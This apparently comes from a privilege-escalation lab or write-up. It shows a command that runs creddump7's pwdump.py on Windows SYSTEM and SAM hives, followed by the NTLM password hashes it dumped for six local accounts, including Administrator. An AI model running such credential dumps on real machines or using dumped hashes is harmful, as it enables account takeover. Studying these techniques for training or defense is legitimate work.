 ~/MH/EscPriv python3 creddump7/pwdump.py SYSTEM SAM
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:6ebaa6d5e6e601996eefe4b6048834c2:::
user:1000:aad3b435b51404eeaad3b435b51404ee:91ef1073f6ae95f5ea6ace91c09a963a:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::